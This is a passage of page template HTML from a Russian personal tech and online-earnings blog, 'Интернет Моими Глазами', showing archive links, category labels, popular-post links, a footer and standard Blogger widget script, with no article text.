                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2011/03/'>марта</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2011/02/'>февраля</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2011/01/'>января</a> <span class='post-count' dir='ltr'>(5)</span>
                              </li>
                            </ul>
                          </li>
                        </ul>
                        <ul class='hierarchy'>
                          <li class='archivedate expanded'>
                            <a class='toggle' href='javascript:void(0)'><span class='zippy toggle-open'>&#9660;&#160;</span></a> <a class='post-count-link' href='/2010/'>2010</a> <span class='post-count' dir='ltr'>(77)</span>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2010/12/'>декабря</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2010/11/'>ноября</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2010/10/'>октября</a> <span class='post-count' dir='ltr'>(5)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2010/09/'>сентября</a> <span class='post-count' dir='ltr'>(5)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate expanded'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy toggle-open'>&#9660;&#160;</span></a> <a class='post-count-link' href='/2010/08/'>августа</a> <span class='post-count' dir='ltr'>(6)</span>
                                <ul class='posts'>
                                  <li>
                                    <a href='/2010/08/bat-kuda-vstavit-kluch.html'>Скачал The Bat. Установил. Куда вставить ключ?</a>
                                  </li>
                                  <li>
                                    <a href='/2010/08/kak-perenesti-pochtu-na-novij-komputer.html'>Я купил стационарный компьютер вместо ноута или о ...</a>
                                  </li>
                                  <li>
                                    <a href='/2010/08/beta-google-chrome.html'>Новая бета-версия Google Chrome. Теперь и без того...</a>
                                  </li>
                                  <li>
                                    <a href='/2010/08/mailrussiaru.html'>Завести почтовый ящик с красивым именем на mail.ru...</a>
                                  </li>
                                  <li>
                                    <a href='/2010/08/blog-post.html'>Как сделать скриншот понравившейся интернет-страни...</a>
                                  </li>
                                  <li>
                                    <a href='/2010/08/parazitarium-566.html'>Паразитариум или за пару часов 566 рублей чистого ...</a>
                                  </li>
                                </ul>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2010/07/'>июля</a> <span class='post-count' dir='ltr'>(4)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2010/06/'>июня</a> <span class='post-count' dir='ltr'>(4)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2010/05/'>мая</a> <span class='post-count' dir='ltr'>(5)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2010/04/'>апреля</a> <span class='post-count' dir='ltr'>(6)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2010/03/'>марта</a> <span class='post-count' dir='ltr'>(14)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2010/02/'>февраля</a> <span class='post-count' dir='ltr'>(11)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2010/01/'>января</a> <span class='post-count' dir='ltr'>(11)</span>
                              </li>
                            </ul>
                          </li>
                        </ul>
                        <ul class='hierarchy'>
                          <li class='archivedate collapsed'>
                            <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2009/'>2009</a> <span class='post-count' dir='ltr'>(66)</span>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2009/12/'>декабря</a> <span class='post-count' dir='ltr'>(9)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2009/11/'>ноября</a> <span class='post-count' dir='ltr'>(7)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2009/10/'>октября</a> <span class='post-count' dir='ltr'>(14)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2009/09/'>сентября</a> <span class='post-count' dir='ltr'>(4)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2009/08/'>августа</a> <span class='post-count' dir='ltr'>(4)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2009/07/'>июля</a> <span class='post-count' dir='ltr'>(18)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2009/06/'>июня</a> <span class='post-count' dir='ltr'>(7)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2009/05/'>мая</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                          </li>
                        </ul>
                      </div>
                    </div>
                    <div class='clear'></div>
                  </div>
                </div>
              </div>
            </div>
            <div id='bottombarright'>
              <div class='bottombar section' id='bottombar1'>
                <div class='widget Feed' data-version='1' id='Feed2'>
                  <h2></h2>
                  <div class='widget-content' id='Feed2_feedItemListDisplay'>
                    <span style='filter: alpha(25); opacity: 0.25;'>Загрузка...</span>
                  </div>
                  <div class='clear'></div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div id='sidebar-wrapper'>
          <div class='sidebar no-items section' id='sidebar'></div>
          <div id='midsidebar-wrapper'>
            <div class='sidebar section' id='lsidebar'>
              <div class='widget Text' data-version='1' id='Text1'>
                <h2 class='title'>&#160;&#160;&#160;&#160;&#160;&#160;&#160;Контакты</h2>
                <div class='widget-content'>
                  <center>
                    trap_hall@mail.ru<b style="font-weight: normal;"><br>
                    <br>
                    <a href="/2009/07/blog-post_1808.html" target="_blank">Заработать умом!</a><br>
                    <br>
                    <a href="/2010/04/blog-post_16.html" style="font-weight: normal;" target="_blank"><img height="30" src="https://inmogl.ru/-joTmohmTxP8/W9S8c5LRTMI/AAAAAAAAMJE/RcydPbr1mYoqOhxsi9B5RnotZISTwFeEACLcBGAs/s1600/55.gif">
                    <div style="text-align: center; text-shadow: green 4px 4px 15px;">
                      <b style="font-weight: normal;">Трафик. Заработок на сайте/блоге</b>
                    </div></a></b><br>
                    <table>
                      <tbody>
                        <tr>
                          <td>
                            <div class="separator" style="clear: both; text-align: center;"></div>
                          </td>
                        </tr>
                      </tbody>
                    </table>
                  </center>
                </div>
                <div class='clear'></div>
              </div>
              <div class='widget Label' data-version='1' id='Label1'>
                <h2>Все разделы сайта</h2>
                <div class='widget-content list-label-widget-content'>
                  <ul>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%90%D0%BD%D0%B4%D1%80%D0%BE%D0%B8%D0%B4'>Андроид</a> <span dir='ltr'>(6)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%90%D1%80%D0%B1%D0%B8%D1%82%D1%80%D0%B0%D0%B6%20%D1%82%D1%80%D0%B0%D1%84%D0%B8%D0%BA%D0%B0'>Арбитраж трафика</a> <span dir='ltr'>(5)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%91%D0%BB%D0%BE%D0%B3%D0%BE%D1%81%D1%84%D0%B5%D1%80%D0%B0'>Блогосфера</a> <span dir='ltr'>(7)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%91%D1%83%D0%BA%D1%81%D1%8B%20%D0%B4%D0%BB%D1%8F%20%D0%B7%D0%B0%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0'>Буксы для заработка</a> <span dir='ltr'>(1)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%92%D0%BA%D0%BE%D0%BD%D1%82%D0%B0%D0%BA%D1%82%D0%B5'>Вконтакте</a> <span dir='ltr'>(1)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%92%D1%80%D0%B5%D0%B4%D0%BD%D1%8B%D0%B5%20%D1%81%D0%BE%D0%B2%D0%B5%D1%82%D1%8B'>Вредные советы</a> <span dir='ltr'>(4)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%93%D0%BE%D1%81%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8'>Госуслуги</a> <span dir='ltr'>(2)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%94%D0%BE%D0%BC%D0%B5%D0%BD%202%D0%A3'>Домен 2У</a> <span dir='ltr'>(7)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%96%D0%97%D0%9B'>ЖЗЛ</a> <span dir='ltr'>(2)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%97%D0%B0%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D1%82%D1%8C'>Заработать</a> <span dir='ltr'>(25)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%98%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%B8%D1%86%D0%B8%D0%B8'>Инвестиции</a> <span dir='ltr'>(3)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%98%D0%BD%D1%82%D0%B5%D1%80%D0%B5%D1%81%D0%BD%D0%BE'>Интересно</a> <span dir='ltr'>(2)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%98%D0%9F'>ИП</a> <span dir='ltr'>(3)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9A%D0%B0%D1%80%D1%82%D0%B0%20%D0%9C%D0%B8%D1%80'>Карта Мир</a> <span dir='ltr'>(1)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9A%D0%B0%D1%80%D1%82%D1%8B%20Google'>Карты Google</a> <span dir='ltr'>(2)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9A%D0%BE%D0%BC%D0%BF%20%D0%B8%20%D0%BE%D0%BA%D0%BE%D0%BB%D0%BE'>Комп и около</a> <span dir='ltr'>(41)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9A%D0%BE%D0%BD%D1%82%D0%B5%D0%BD%D1%82'>Контент</a> <span dir='ltr'>(12)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9A%D1%8D%D1%88%D0%B1%D1%8D%D0%BA'>Кэшбэк</a> <span dir='ltr'>(9)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9B%D0%B0%D0%B9%D1%84%D1%85%D0%B0%D0%BA'>Лайфхак</a> <span dir='ltr'>(11)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9B%D1%8B%D1%82%D0%B4%D1%8B%D0%B1%D1%80'>Лытдыбр</a> <span dir='ltr'>(28)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9C%D0%B0%D0%B9%D0%BD%D0%B8%D0%BD%D0%B3'>Майнинг</a> <span dir='ltr'>(1)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9C%D0%A2%D0%A1%20%D0%B8%20%D0%B4%D1%80%D1%83%D0%B3%D0%B8%D0%B5'>МТС и другие</a> <span dir='ltr'>(18)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9D%D0%B0%D0%BB%D0%BE%D0%B3%D0%BE%D0%B2%D0%B0%D1%8F'>Налоговая</a> <span dir='ltr'>(2)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9E%D0%B1%D0%BC%D0%B5%D0%BD%D0%BD%D0%B8%D0%BA%D0%B8'>Обменники</a> <span dir='ltr'>(3)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9E%D0%9E%D0%9E'>ООО</a> <span dir='ltr'>(1)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9F%D0%BE%D0%B4%D1%82%D0%B2%D0%B5%D1%80%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%BF%D1%80%D0%B0%D0%B2'>Подтверждение прав</a> <span dir='ltr'>(3)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9F%D1%80%D0%BE%D0%B4%D0%B2%D0%B8%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5%20%D1%81%D0%B0%D0%B9%D1%82%D0%B0'>Продвижение сайта</a> <span dir='ltr'>(19)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9F%D1%80%D0%BE%D1%87%D0%B5%D0%B5'>Прочее</a> <span dir='ltr'>(21)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%A0%D0%B0%D0%BF%D0%B8%D0%B4%D0%B0'>Рапида</a> <span dir='ltr'>(5)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%A0%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0'>Реклама</a> <span dir='ltr'>(3)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%A1%D0%B1%D0%B5%D1%80%D0%B1%D0%B0%D0%BD%D0%BA%20%D0%9E%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD'>Сбербанк Онлайн</a> <span dir='ltr'>(49)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%A1%D0%B5%D1%80%D0%B2%D0%B8%D1%81%D1%8B'>Сервисы</a> <span dir='ltr'>(29)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%A1%D0%B5%D1%80%D0%B2%D0%B8%D1%81%D1%8B%20%D0%B4%D0%BB%D1%8F%20%D0%B7%D0%B0%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%B1%D0%BB%D0%BE%D0%B3%D0%B5%D1%80%D0%B0'>Сервисы для заработка блогера</a> <span dir='ltr'>(13)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%A1%D0%BA%D1%80%D0%B8%D0%BD%D1%88%D0%BE%D1%82'>Скриншот</a> <span dir='ltr'>(4)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%A1%D0%BE%D1%84%D1%82'>Софт</a> <span dir='ltr'>(4)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%A1%D0%BE%D1%86%D0%B8%D0%B0%D0%BB%D0%BA%D0%B8'>Социалки</a> <span dir='ltr'>(6)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%A1%D1%82%D0%B0%D1%82%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B0'>Статистика</a> <span dir='ltr'>(1)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%A2%D0%B0%D0%B9%D0%BC-%D0%BC%D0%B5%D0%BD%D0%B5%D0%B4%D0%B6%D0%BC%D0%B5%D0%BD%D1%82'>Тайм-менеджмент</a> <span dir='ltr'>(2)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D1%82%D0%98%D0%A6'>тИЦ</a> <span dir='ltr'>(3)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%A8%D0%B0%D0%B1%D0%BB%D0%BE%D0%BD%D1%8B'>Шаблоны</a> <span dir='ltr'>(2)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%AEMoney'>ЮMoney</a> <span dir='ltr'>(5)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%AF%D0%BD%D0%B4%D0%B5%D0%BA%D1%81'>Яндекс</a> <span dir='ltr'>(12)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%AF%D0%BD%D0%B4%D0%B5%D0%BA%D1%81.%20%D0%94%D0%B5%D0%BD%D1%8C%D0%B3%D0%B8'>Яндекс. Деньги</a> <span dir='ltr'>(24)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/AdSense'>AdSense</a> <span dir='ltr'>(12)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/AliExpress'>AliExpress</a> <span dir='ltr'>(14)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/Blogger%20blogspot'>Blogger blogspot</a> <span dir='ltr'>(12)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/Danycom'>Danycom</a> <span dir='ltr'>(6)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/E-num'>E-num</a> <span dir='ltr'>(4)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/Google'>Google</a> <span dir='ltr'>(16)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/Page%20Rank'>Page Rank</a> <span dir='ltr'>(2)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/PerfectMoney'>PerfectMoney</a> <span dir='ltr'>(3)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/Samsung%20Galaxy'>Samsung Galaxy</a> <span dir='ltr'>(7)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/The%20Bat'>The Bat</a> <span dir='ltr'>(8)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/Webmoney'>Webmoney</a> <span dir='ltr'>(26)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/Windows'>Windows</a> <span dir='ltr'>(5)</span>
                    </li>
                  </ul>
                  <div class='clear'></div>
                </div>
              </div>
              <div class='widget Feed' data-version='1' id='Feed1'>
                <h2></h2>
                <div class='widget-content' id='Feed1_feedItemListDisplay'>
                  <span style='filter: alpha(25); opacity: 0.25;'><a href='/feeds/comments/default'>Загрузка...</a></span>
                </div>
                <div class='clear'></div>
              </div>
              <div class='widget HTML' data-version='1' id='HTML6'></div>
            </div>
            <div class='sidebar section' id='rsidebar'>
              <div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
                <h2>Популярное</h2>
                <div class='widget-content popular-posts'>
                  <ul>
                    <li>
                      <div class='item-thumbnail-only'>
                        <div class='item-thumbnail'>
                          <a href='/2017/04/treki-po-poryadku.html' target='_blank'><img alt='' border='0' src='https://inmogl.ru/-whZPWFbsH0U/WOY9VC6TV2I/AAAAAAAAJAU/gXEgHO7z5PMNZgkQLkzMf7xyh4yZFnaGACLcB/w72-h72-p-k-no-nu/treki-na-fleshke.gif'></a>
                        </div>
                        <div class='item-title'>
                          <a href='/2017/04/treki-po-poryadku.html'>Чтобы треки на флешке воспроизводились в нужном порядке</a>
                        </div>
                      </div>
                      <div style='clear: both;'></div>
                    </li>
                    <li>
                      <div class='item-thumbnail-only'>
                        <div class='item-thumbnail'>
                          <a href='/2010/03/blog-post.html' target='_blank'><img alt='' border='0' src='//inmogl.ru/-8B7Dv-Vs2fE/U5hfXerS28I/AAAAAAAAFe0/gCp6pfypD_4/w72-h72-p-k-no-nu/cop-yandex.gif'></a>
                        </div>
                        <div class='item-title'>
                          <a href='/2010/03/blog-post.html'>Меня тИЦ порадовал. Хотя специально ничего не делал. А у вас как с тИЦем?</a>
                        </div>
                      </div>
                      <div style='clear: both;'></div>
                    </li>
                    <li>
                      <div class='item-thumbnail-only'>
                        <div class='item-thumbnail'>
                          <a href='/2017/04/obnovit-sberbank.html' target='_blank'><img alt='' border='0' src='https://3.bp.blogspot.com/-UkxytClrEPY/WPswW5GYcfI/AAAAAAAAJJM/ZrFsOz0sH0Ed3DIx5k7d8aqtU9t7Irr3QCLcB/w72-h72-p-k-no-nu/obnovit-sberbank.gif'></a>
                        </div>
                        <div class='item-title'>
                          <a href='/2017/04/obnovit-sberbank.html'>Внимание! Обновить приложение Сбербанк</a>
                        </div>
                      </div>
                      <div style='clear: both;'></div>
                    </li>
                    <li>
                      <div class='item-thumbnail-only'>
                        <div class='item-thumbnail'>
                          <a href='/2012/11/mobilnyj-bank-jekonomnyj-ili-polnyj-paket.html' target='_blank'><img alt='' border='0' src='https://inmogl.ru/-qrJH3P3p4lc/UHfaH6ySS4I/AAAAAAAAC5A/bV4d-G2lCw8/w72-h72-p-k-no-nu/poluchit-parol-sberbank-online.jpg'></a>
                        </div>
                        <div class='item-title'>
                          <a href='/2012/11/mobilnyj-bank-jekonomnyj-ili-polnyj-paket.html'>Хотите подключить Мобильный банк? Экономный или Полный пакет выбрать?</a>
                        </div>
                      </div>
                      <div style='clear: both;'></div>
                    </li>
                    <li>
                      <div class='item-thumbnail-only'>
                        <div class='item-thumbnail'>
                          <a href='/2017/04/obychnyj-kalkuljator.html' target='_blank'><img alt='' border='0' src='https://3.bp.blogspot.com/-9icZSHLqxwE/WPzSqLAXHTI/AAAAAAAAJLI/LmYT4pWBBSAy8VQSVJPIRw09Cc7vPzFFwCLcB/w72-h72-p-k-no-nu/kalkulyator-obichniy.gif'></a>
                        </div>
                        <div class='item-title'>
                          <a href='/2017/04/obychnyj-kalkuljator.html'>Обычный калькулятор. Лайфхак</a>
                        </div>
                      </div>
                      <div style='clear: both;'></div>
                    </li>
                    <li>
                      <div class='item-thumbnail-only'>
                        <div class='item-thumbnail'>
                          <a href='/2017/08/smena-vladelca-mts.html' target='_blank'><img alt='' border='0' src='https://inmogl.ru/-qH1SGfh7vmc/WYdT4y6a9BI/AAAAAAAAKQU/o7u6H8Sl7dMMHZ4Kvu08kiPHM1dkosThwCLcBGAs/w72-h72-p-k-no-nu/smena-vladelca.gif'></a>
                        </div>
                        <div class='item-title'>
                          <a href='/2017/08/smena-vladelca-mts.html'>Смена владельца МТС. Без хозяина Sim-карты</a>
                        </div>
                      </div>
                      <div style='clear: both;'></div>
                    </li>
                    <li>
                      <div class='item-thumbnail-only'>
                        <div class='item-thumbnail'>
                          <a href='/2013/09/samsung-galaksi-podklyuchenie-k-kompjyuteru.html' target='_blank'><img alt='' border='0' src='https://inmogl.ru/-qXy2LTKWk7U/VlhHRqVU7wI/AAAAAAAAGws/M5Sg7ucCZ5w/w72-h72-p-k-no-nu/SC20151127-143932-111.jpg'></a>
                        </div>
                        <div class='item-title'>
                          <a href='/2013/09/samsung-galaksi-podklyuchenie-k-kompjyuteru.html'>Samsung Galaxy. Подключение к компьютеру</a>
                        </div>
                      </div>
                      <div style='clear: both;'></div>
                    </li>
                    <li>
                      <div class='item-thumbnail-only'>
                        <div class='item-thumbnail'>
                          <a href='/2010/03/100.html' target='_blank'><img alt='' border='0' src='//inmogl.ru/_n9jViK-RNbI/S5wDGr0LtrI/AAAAAAAAAw8/kKWpoca78WY/w72-h72-p-k-no-nu/vilet.jpg'></a>
                        </div>
                        <div class='item-title'>
                          <a href='/2010/03/100.html'>Четыре ссылки, которые укажут прямую дорогу в бан Яндекса или как 100% вылететь из выдачи?</a>
                        </div>
                      </div>
                      <div style='clear: both;'></div>
                    </li>
                    <li>
                      <div class='item-thumbnail-only'>
                        <div class='item-thumbnail'>
                          <a href='/2010/03/disqus.html' target='_blank'><img alt='' border='0' src='//inmogl.ru/_n9jViK-RNbI/S5mGEwD-yiI/AAAAAAAAAws/MoS4hGhWZ7E/w72-h72-p-k-no-nu/disqus.jpg'></a>
                        </div>
                        <div class='item-title'>
                          <a href='/2010/03/disqus.html'>Новая система комментирования DISQUS.</a>
                        </div>
                      </div>
                      <div style='clear: both;'></div>
                    </li>
                    <li>
                      <div class='item-thumbnail-only'>
                        <div class='item-thumbnail'>
                          <a href='/2010/02/blog-post.html' target='_blank'><img alt='' border='0' src='//inmogl.ru/_n9jViK-RNbI/S21os8aiv4I/AAAAAAAAAoI/WDd51bigayQ/w72-h72-p-k-no-nu/3.jpg'></a>
                        </div>
                        <div class='item-title'>
                          <a href='/2010/02/blog-post.html'>Где блоггеры берут интересные идеи для своих статей?</a>
                        </div>
                      </div>
                      <div style='clear: both;'></div>
                    </li>
                  </ul>
                  <div class='clear'></div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class='clear'>
          &#160;
        </div>
      </div>
    </div>
  </div>
  <div id='bottom'>
    <div class='sidebar no-items section' id='bottom1'></div>
    <div class='sidebar no-items section' id='bottom2'></div>
    <div class='sidebar no-items section' id='bottom3'></div>
    <div class='sidebar no-items section' id='bottom4'></div>
    <div class='clear'></div>
  </div>
  <div class='clear'></div>
  <div id='footer_wrap'>
    <div id='footer'>
      <p class='left'>&#169; Copyright 2009<br>
      Bloggertory Blogger Template Designed by Graphic ZONe<br>
      Bloggerized by Free Blogger Templates</p>
      <p class='right' id='footerLogo'>Интернет Моими Глазами</p>
      <div class='spacer'></div>
    </div>
  </div>
  <script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2342155703-widgets.js"></script> 
  <script type='text/javascript'>


  window['__wavt'] = 'AOuZoY7svWZQRdSoWD3x51dHHAjV7v6rBg:1669757360332';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3866787127336798123','//inmogl.ru/2010/08/bat-kuda-vstavit-kluch.html','3866787127336798123');
  _WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3866787127336798123', 'title': '\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442 \u041c\u043e\u0438\u043c\u0438 \u0413\u043b\u0430\u0437\u0430\u043c\u0438', 'url': 'https://inmogl.ru/2010/08/bat-kuda-vstavit-kluch.html', 'canonicalUrl': 'https://inmogl.ru/2010/08/bat-kuda-vstavit-kluch.html', 'homepageUrl': 'https://inmogl.ru/', 'searchUrl': 'https://inmogl.ru/search', 'canonicalHomepageUrl': 'https://inmogl.ru/', 'blogspotFaviconUrl': 'https://inmogl.ru/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-9636738-3', 'encoding': 'UTF-8', 'locale': 'ru', 'localeUnderscoreDelimited': 'ru', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442 \u041c\u043e\u0438\u043c\u0438 \u0413\u043b\u0430\u0437\u0430\u043c\u0438 - Atom\x22 href\x3d\x22https://inmogl.ru/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442 \u041c\u043e\u0438\u043c\u0438 \u0413\u043b\u0430\u0437\u0430\u043c\u0438 - RSS\x22 href\x3d\x22https://inmogl.ru/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442 